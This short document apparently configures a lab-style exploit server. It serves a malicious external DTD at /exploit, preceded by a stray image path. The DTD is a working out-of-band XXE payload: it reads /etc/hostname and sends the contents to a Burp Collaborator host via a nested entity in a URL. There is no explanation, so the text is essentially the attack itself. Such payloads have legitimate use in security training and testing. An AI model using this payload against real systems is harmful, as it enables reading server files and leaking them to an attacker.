 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://ufd9r1q5c1qll4a9tah06npuelkb80.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;